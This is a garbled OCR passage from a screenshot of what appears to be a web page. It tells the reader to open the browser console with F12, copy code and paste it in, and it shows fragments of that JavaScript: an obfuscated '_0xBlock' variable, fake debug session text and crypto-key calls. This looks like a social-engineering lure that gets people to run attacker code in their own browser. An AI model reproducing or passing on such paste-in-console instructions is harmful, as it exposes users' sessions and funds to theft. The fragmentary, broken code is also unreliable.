
nce required.
TRUCTION:
Press
F12
(Console), click
COPY
button
ow, then
PASTE
and press
ENTER
.
[SECURE_DEBUG] SessionID: yt25kz5ngw

st node_sync = "Alchemy-Node";

sole.log("%c[START] System link: "+node_sync, "color:#3b82f6;fon
t:bold;");

sole.info("Target: Swarm not initialized, unable to upload. (Has
d464df)");

Timeout(async () => {

SHA-512"},true,["encrypt"]);

t8Array(21)}, _0xBlock, {name:"AES-GCTR",length:256}, true, ["en
;
